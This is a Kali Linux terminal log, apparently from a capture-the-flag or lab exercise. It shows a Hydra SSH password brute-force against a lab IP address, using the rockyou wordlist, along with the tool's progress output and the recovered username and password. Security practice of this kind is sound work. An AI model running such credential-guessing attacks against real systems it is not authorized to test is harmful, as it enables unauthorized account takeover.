 ┌──(kali㉿kali)-[~]
└─$
┌──(kali㉿kali)-[~]
└─$ hydra ssh://10.10.52.201 -l jan -P /usr/share/wordlists/rockyou.txt -t 4 -f
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, th
ese *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-09-15 00:25:35
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344399 login tries (l:1/p:14344399), ~3586100 tries per task
[DATA] attacking ssh://10.10.52.201:22/
[STATUS] 39.00 tries/min, 39 tries in 00:01h, 14344360 to do in 6130:05h, 4 active
[STATUS] 28.00 tries/min, 84 tries in 00:03h, 14344315 to do in 8538:17h, 4 active
[STATUS] 26.29 tries/min, 184 tries in 00:07h, 14344215 to do in 9095:04h, 4 active
[STATUS] 26.67 tries/min, 400 tries in 00:15h, 14343999 to do in 8964:60h, 4 active
[22][ssh] host: 10.10.52.201   login: jan   password: armando
[STATUS] attack finished for 10.10.52.201 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-09-15 00:55:37